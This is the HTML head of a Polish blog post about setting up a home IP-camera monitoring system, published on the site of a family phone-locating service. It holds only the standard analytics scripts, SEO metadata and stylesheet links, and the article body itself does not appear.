

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc
body_size: 15670
content:
<!DOCTYPE html>
<html lang="pl">
<head>

<meta charset="utf-8">

<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',4000,
{'GTM-NRVJKP5':true});</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-67560807-1', 'auto', {'allowLinker': true});
	ga('require', 'linker');
    ga('linker:autoLink', ['bezpiecznarodzina.pl'] );
	ga('require', 'GTM-NRVJKP5');
    ga('send', 'pageview');

</script>

<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" id="iphone-viewport" content="minimum-scale=1.0, maximum-scale=1.0, width=device-width">
<meta name="facebook-domain-verification" content="lert3ik3vnhkeq6yk3xiwkflr7k52e" />

<link rel="shortcut icon" href="https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/images/favicon.ico" />
<link rel="stylesheet" href="https://www.gdziejestdziecko.pl/css/bootstrap/bootstrap-grid.min.css" type="text/css" media="all" />
<link href='//fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,300,600&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="theme-color" content="#ffffff">

<script type="text/javascript" src="https://www.gdziejestdziecko.pl/js/mootools-core-1.3.2.js"></script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/js/mootools-more-1.3.2.1.js"></script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/js/js-image-slider.js"></script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/js/mobile-detect.min.js"></script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/js/page.js?du=7"></script>

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Własny monitoring. Jak go stworzyć? - Bezpieczna Rodzina od Locon</title>
	<meta name="description" content="Tylko trzy kroki wystarczą, aby samodzielnie stworzyć swój własny monitoring. Bez firm ochroniarskich, bez dodatkowych kosztów. Zobaczmy, jak skonfigurować i udostępnić kamerę IP w internecie. Jeśli często wyjeżdżamy lub mamy już zaplanowany wyjazd na święta, ferie czy Sylwestra, to warto samodzielnie stworzyć system monitorowania domu. Dzięki niemu z dowolnego miejsca sprawdzimy, co dzieje się aktualnie w naszym mieszkaniu, a w razie" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Bezpieczna Rodzina od Locon - Namierzaj telefony komórkowe za pomocą aplikacji mobilnej, SMSów lub www. Wypróbuj ZA DARMO." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Własny monitoring. Jak go stworzyć? - Bezpieczna Rodzina od Locon" />
		<meta property="og:description" content="Tylko trzy kroki wystarczą, aby samodzielnie stworzyć swój własny monitoring. Bez firm ochroniarskich, bez dodatkowych kosztów. Zobaczmy, jak skonfigurować i udostępnić kamerę IP w internecie. Jeśli często wyjeżdżamy lub mamy już zaplanowany wyjazd na święta, ferie czy Sylwestra, to warto samodzielnie stworzyć system monitorowania domu. Dzięki niemu z dowolnego miejsca sprawdzimy, co dzieje się aktualnie w naszym mieszkaniu, a w razie" />
		<meta property="og:url" content="https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc" />
		<meta property="og:image" content="https://bezpiecznarodzina.pl/wp-content/uploads/2025/10/new-br-logov2.png" />
		<meta property="og:image:secure_url" content="https://bezpiecznarodzina.pl/wp-content/uploads/2025/10/new-br-logov2.png" />
		<meta property="article:published_time" content="2015-11-12T13:32:00+00:00" />
		<meta property="article:modified_time" content="2025-08-17T15:10:50+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Własny monitoring. Jak go stworzyć? - Bezpieczna Rodzina od Locon" />
		<meta name="twitter:description" content="Tylko trzy kroki wystarczą, aby samodzielnie stworzyć swój własny monitoring. Bez firm ochroniarskich, bez dodatkowych kosztów. Zobaczmy, jak skonfigurować i udostępnić kamerę IP w internecie. Jeśli często wyjeżdżamy lub mamy już zaplanowany wyjazd na święta, ferie czy Sylwestra, to warto samodzielnie stworzyć system monitorowania domu. Dzięki niemu z dowolnego miejsca sprawdzimy, co dzieje się aktualnie w naszym mieszkaniu, a w razie" />
		<meta name="twitter:image" content="https://www.gdziejestdziecko.pl/wp-content/uploads/2018/10/GJD_thumbnail.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.gdziejestdziecko.pl\/wlasny-monitoring-jak-go-stworzyc#blogposting","name":"W\u0142asny monitoring. Jak go stworzy\u0107? - Bezpieczna Rodzina od Locon","headline":"W\u0142asny monitoring. Jak go stworzy\u0107?","author":{"@id":"https:\/\/www.gdziejestdziecko.pl\/author\/admin#author"},"publisher":{"@id":"https:\/\/www.gdziejestdziecko.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.gdziejestdziecko.pl\/wp-content\/uploads\/2014\/11\/11.png","width":309,"height":358},"datePublished":"2015-11-12T14:32:00+01:00","dateModified":"2025-08-17T17:10:50+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.gdziejestdziecko.pl\/wlasny-monitoring-jak-go-stworzyc#webpage"},"isPartOf":{"@id":"https:\/\/www.gdziejestdziecko.pl\/wlasny-monitoring-jak-go-stworzyc#webpage"},"articleSection":"Aktualno\u015bci, Bezpieczny Dom, Co nowego"},{"@type":"BreadcrumbList","@id":"https:\/\/www.gdziejestdziecko.pl\/wlasny-monitoring-jak-go-stworzyc#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl#listItem","position":1,"name":"Home","item":"https:\/\/www.gdziejestdziecko.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/category\/blog#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/category\/blog#listItem","position":2,"name":"Blog","item":"https:\/\/www.gdziejestdziecko.pl\/category\/blog","nextItem":{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/category\/blog\/aktualnosci#listItem","name":"Aktualno\u015bci"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/category\/blog\/aktualnosci#listItem","position":3,"name":"Aktualno\u015bci","item":"https:\/\/www.gdziejestdziecko.pl\/category\/blog\/aktualnosci","nextItem":{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/wlasny-monitoring-jak-go-stworzyc#listItem","name":"W\u0142asny monitoring. Jak go stworzy\u0107?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/category\/blog#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/wlasny-monitoring-jak-go-stworzyc#listItem","position":4,"name":"W\u0142asny monitoring. Jak go stworzy\u0107?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.gdziejestdziecko.pl\/category\/blog\/aktualnosci#listItem","name":"Aktualno\u015bci"}}]},{"@type":"Organization","@id":"https:\/\/www.gdziejestdziecko.pl\/#organization","name":"Bezpieczna Rodzina od Locon","description":"Namierzaj telefony kom\u00f3rkowe za pomoc\u0105 aplikacji mobilnej, SMS\u00f3w lub www. Wypr\u00f3buj ZA DARMO.","url":"https:\/\/www.gdziejestdziecko.pl\/","logo":{"@type":"ImageObject","url":"https:\/\/bezpiecznarodzina.pl\/wp-content\/uploads\/2025\/10\/new-br-logov2.png","@id":"https:\/\/www.gdziejestdziecko.pl\/wlasny-monitoring-jak-go-stworzyc\/#organizationLogo"},"image":{"@id":"https:\/\/www.gdziejestdziecko.pl\/wlasny-monitoring-jak-go-stworzyc\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.gdziejestdziecko.pl\/author\/admin#author","url":"https:\/\/www.gdziejestdziecko.pl\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.gdziejestdziecko.pl\/wlasny-monitoring-jak-go-stworzyc#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ecf373eb9e2849c9e576b41b5b074895aed730bfc232f7fa0011a40ab2887036?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.gdziejestdziecko.pl\/wlasny-monitoring-jak-go-stworzyc#webpage","url":"https:\/\/www.gdziejestdziecko.pl\/wlasny-monitoring-jak-go-stworzyc","name":"W\u0142asny monitoring. Jak go stworzy\u0107? - Bezpieczna Rodzina od Locon","description":"Tylko trzy kroki wystarcz\u0105, aby samodzielnie stworzy\u0107 sw\u00f3j w\u0142asny monitoring. Bez firm ochroniarskich, bez dodatkowych koszt\u00f3w. Zobaczmy, jak skonfigurowa\u0107 i udost\u0119pni\u0107 kamer\u0119 IP w internecie. Je\u015bli cz\u0119sto wyje\u017cd\u017camy lub mamy ju\u017c zaplanowany wyjazd na \u015bwi\u0119ta, ferie czy Sylwestra, to warto samodzielnie stworzy\u0107 system monitorowania domu. Dzi\u0119ki niemu z dowolnego miejsca sprawdzimy, co dzieje si\u0119 aktualnie w naszym mieszkaniu, a w razie","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.gdziejestdziecko.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.gdziejestdziecko.pl\/wlasny-monitoring-jak-go-stworzyc#breadcrumblist"},"author":{"@id":"https:\/\/www.gdziejestdziecko.pl\/author\/admin#author"},"creator":{"@id":"https:\/\/www.gdziejestdziecko.pl\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.gdziejestdziecko.pl\/wp-content\/uploads\/2014\/11\/11.png","@id":"https:\/\/www.gdziejestdziecko.pl\/wlasny-monitoring-jak-go-stworzyc\/#mainImage","width":309,"height":358},"primaryImageOfPage":{"@id":"https:\/\/www.gdziejestdziecko.pl\/wlasny-monitoring-jak-go-stworzyc#mainImage"},"datePublished":"2015-11-12T14:32:00+01:00","dateModified":"2025-08-17T17:10:50+02:00"},{"@type":"WebSite","@id":"https:\/\/www.gdziejestdziecko.pl\/#website","url":"https:\/\/www.gdziejestdziecko.pl\/","name":"Bezpieczna Rodzina od Locon","description":"Namierzaj telefony kom\u00f3rkowe za pomoc\u0105 aplikacji mobilnej, SMS\u00f3w lub www. Wypr\u00f3buj ZA DARMO.","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.gdziejestdziecko.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Własny monitoring. Jak go stworzyć? | Bezpieczna Rodzina od Locon" />
	<meta property="og:description" content="Tylko trzy kroki wystarczą, aby samodzielnie stworzyć swój własny monitoring. Bez firm ochroniarskich, bez dodatkowych kosztów. Zobaczmy, jak skonfigurować i udostępnić kamerę IP w internecie. Jeśli często wyjeżdżamy lub mamy już zaplanowany wyjazd na święta, ferie czy Sylwestra, to warto samodzielnie stworzyć system monitorowania domu. Dzięki niemu z dowolnego miejsca sprawdzimy, co dzieje się aktualnie w naszym mieszkaniu, a w razie [&hellip;]" />
	<meta property="og:url" content="https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc" />
	<meta property="og:site_name" content="Bezpieczna Rodzina od Locon" />
	<meta property="article:published_time" content="2015-11-12T13:32:00+00:00" />
	<meta property="article:modified_time" content="2025-08-17T15:10:50+00:00" />
	<meta property="og:image" content="https://www.gdziejestdziecko.pl/wp-content/uploads/2014/11/11.png" />
	<meta property="og:image:width" content="309" />
	<meta property="og:image:height" content="358" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc#article","isPartOf":{"@id":"https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc"},"author":{"name":"admin","@id":"https://www.gdziejestdziecko.pl/#/schema/person/f8ff0b50e10ad429b4247f1e6509ef2a"},"headline":"Własny monitoring. Jak go stworzyć?","datePublished":"2015-11-12T13:32:00+00:00","dateModified":"2025-08-17T15:10:50+00:00","mainEntityOfPage":{"@id":"https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc"},"wordCount":188,"commentCount":0,"publisher":{"@id":"https://www.gdziejestdziecko.pl/#organization"},"image":{"@id":"https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc#primaryimage"},"thumbnailUrl":"https://www.gdziejestdziecko.pl/wp-content/uploads/2014/11/11.png","articleSection":["Aktualności","Bezpieczny Dom","Co nowego"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc#respond"]}]},{"@type":"WebPage","@id":"https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc","url":"https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc","name":"Własny monitoring. Jak go stworzyć? | Bezpieczna Rodzina od Locon","isPartOf":{"@id":"https://www.gdziejestdziecko.pl/#website"},"primaryImageOfPage":{"@id":"https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc#primaryimage"},"image":{"@id":"https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc#primaryimage"},"thumbnailUrl":"https://www.gdziejestdziecko.pl/wp-content/uploads/2014/11/11.png","datePublished":"2015-11-12T13:32:00+00:00","dateModified":"2025-08-17T15:10:50+00:00","breadcrumb":{"@id":"https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc#primaryimage","url":"https://www.gdziejestdziecko.pl/wp-content/uploads/2014/11/11.png","contentUrl":"https://www.gdziejestdziecko.pl/wp-content/uploads/2014/11/11.png","width":309,"height":358},{"@type":"BreadcrumbList","@id":"https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.gdziejestdziecko.pl/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.gdziejestdziecko.pl/blog"},{"@type":"ListItem","position":3,"name":"Własny monitoring. Jak go stworzyć?"}]},{"@type":"WebSite","@id":"https://www.gdziejestdziecko.pl/#website","url":"https://www.gdziejestdziecko.pl/","name":"Bezpieczna Rodzina od Locon","description":"Namierzaj telefony komórkowe za pomocą aplikacji mobilnej, SMSów lub www. Wypróbuj ZA DARMO.","publisher":{"@id":"https://www.gdziejestdziecko.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gdziejestdziecko.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.gdziejestdziecko.pl/#organization","name":"Bezpieczna Rodzina od Locon","url":"https://www.gdziejestdziecko.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.gdziejestdziecko.pl/#/schema/logo/image/","url":"https://www.gdziejestdziecko.pl/wp-content/uploads/2018/10/GJD_thumbnail.png","contentUrl":"https://www.gdziejestdziecko.pl/wp-content/uploads/2018/10/GJD_thumbnail.png","width":1200,"height":630,"caption":"Bezpieczna Rodzina od Locon"},"image":{"@id":"https://www.gdziejestdziecko.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.gdziejestdziecko.pl/#/schema/person/f8ff0b50e10ad429b4247f1e6509ef2a","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.gdziejestdziecko.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ecf373eb9e2849c9e576b41b5b074895aed730bfc232f7fa0011a40ab2887036?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ecf373eb9e2849c9e576b41b5b074895aed730bfc232f7fa0011a40ab2887036?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.gdziejestdziecko.pl/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bezpieczna Rodzina od Locon – Własny monitoring. Jak go stworzyć? kanał komentarzy" href="https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc/feed" />
		
	<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.gdziejestdziecko.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.gdziejestdziecko.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='all-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/all.css?ver=?ver=1.0.64' type='text/css' media='all' />
<link rel='stylesheet' id='max-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/max.css?ver=?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pawel-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/pawel.css?ver=?ver=1.4.33.' type='text/css' media='all' />
<link rel='stylesheet' id='agnieszka-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/agnieszka.css?ver=?ver=3.79' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/animate.css?ver=?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.min-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/swiper.min.css?ver=?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='YouTubePopUp-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/css/YouTubePopUp.css?ver=?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/css/customcss.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.gdziejestdziecko.pl/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
